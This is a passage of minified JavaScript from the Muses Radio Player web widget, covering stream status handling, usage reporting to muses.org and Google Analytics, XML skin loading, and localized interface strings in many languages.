!1,this.audio.currentTime=0))}0==a?(a="Error al conectar",this.lastMessage!=a&&this.ui.setError()):-1==a?a="retry...":null==a?a="init":1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),a="Buffering... "+Math.round(this.bufferingTimeout/2),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),a="Playing... ",this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?(a=
"Error de red",this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):(a="Stopped.",this.lastMessage!=a&&this.ui.setStopped()):(a="ERROR: "+a,console.log(a));this.lastMessage=a},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&
(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||(c=this.legacyData,null!=t[b]?c.setReserved(b,!0):c.h[b]=!0,
P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),b=new T("https://www.muses.org/ws/legacyPlayer"),b.onData=function(a){console.log(a)},b.async=!0,b.setParameter("json",a),b.request(!0)))}},__class__:F};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&(z.userLang=window.navigator.language,z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A");var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+
" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d)}};z.initialize=function(a,b){z.initialized||(z.initialized=!0,function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments)};a[h].l=1*new Date;k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=
1;k.src=e;l.parentNode.insertBefore(k,l)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3E5)).run=function(){a.shouldBePlaying()&&(b.metric1=a.ui.getPlayTime(),ga("musesTracker.send","event","play","playing",b))})};var B=d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=
this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,
this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);
c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0)};c.playButton.container.onclick=function(a){c.muses.playAudio()};c.showInfo(b.welcome)})};B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a)};B.prototype={XmlToLower:function(a){for(var b=
a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c))}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue)},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a))},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":
r.substr(a,0,a.indexOf("/",b+3))},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1)},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase()}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
g.nodeType);switch(g.nodeName.toLowerCase()){case "artist":c.artistText.configureText(g,c.language.getTextAlign());break;case "bg":c.configureBG(g);break;case "play":c.playButton.configure(g);break;case "songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case "status":c.statusLed.configure(g);break;case "stop":c.stopButton.configure(g);break;case "text":c.statusText.configureText(g,c.language.getTextAlign());break;case "volume":c.volumeControl.configure(g)}}}b()};d.async=
!0;d.request(!1)},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto"},configureBG:function(a){this.bg=new Image;this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg)},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=
c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px"},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b)},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round((new Date).getTime())-this.playStartedTimestamp},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=
Math.round((new Date).getTime());z.track("play","play",this.muses)},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses)},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;
this.statusLed.on();this.togglePlayStop(!0)},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses)},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a))},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,
b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a)}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&(this.lastMetadata=b,this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&(this.lastMetadataJson=b,this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"))}},showInfo:function(a,b){null==b&&(b=!0);null==
a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&(this.titleTimer=new G(2E3),this.titleTimer.run=u(this,this.restoreTitle)))},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title)},setTitle:function(a){this.title=a;this.restoreTitle()},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",
this.muses)},__class__:B};d=function(){this.byText=new v};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a]},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):c.h[a]=b},getTextAlign:function(){return"left"},__class__:d};var da=function(){this.byText=new v;this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");
this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");
this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f")};da.__name__=
["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v;this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");
this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");
this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e")};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v;this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");
this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3")};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v;this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");
this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c")};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v;this.setText("play",
"Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija")};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,
{__class__:ia});var ja=function(){this.byText=new v;this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version",
"Verze")};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v;this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version",
"Versie");this.setText("intro","Intro")};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v;this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");
this.setText("version","Version");this.setText("intro","Intro")};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v;this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");
this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio")};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v;this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");
this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version")};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v;this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete",
"Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version")};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v;this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume",
"\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae")};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});
var X=function(){this.byText=new v;this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume",
"\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7")};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right"},__class__:X});var pa=function(){this.byText=new v;this.setText("play",
"Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3")};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=
k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v;this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");
this.setText("version","Leagan")};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v;this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about",
"Circa Muses Radio Player ...");this.setText("version","Versione")};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)a=window.navigator.language,null!=a&&(a=a.split("-")[0]);switch(a){case "bg":return new ea;case "ca":return new fa;case "cs":return new ja;case "de":return new W;case "el":return new oa;case "es":return new Y;
case "fi":return new ma;case "fr":return new na;case "ga":return new qa;case "ger":return new W;case "he":return new X;case "hr":return new ia;case "hu":return new pa;case "hy":return new da;case "it":return new ra;case "iw":return new X;case "nb":return new R;case "nl":return new ka;case "nn":return new R;case "nw":return new R;case "pl":return new sa;case "pt":return new ta;case "ru":return new ua;case "sl":return new va;case "sp":return new Y;case "sv":return new wa;case "tr":return new xa;case "tt":return new ya;
case "uk":return new za;case "zh":return new ha}return new la};var R=function(){this.byText=new v;this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon")};R.__name__=["muses","internationalization",
"Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v;this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about",
"O Muses Radio Player...");this.setText("version","Wersja")};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v;this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");
this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o")};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v;this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");
this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");
this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v;this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete",
"Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod")};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v;this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");
this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro")};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v;this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");
this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro")};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v;this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");
this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");
this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v;this.setText("play","\u00c7al");this.setText("stop",
"Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm")};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=
new v;this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");
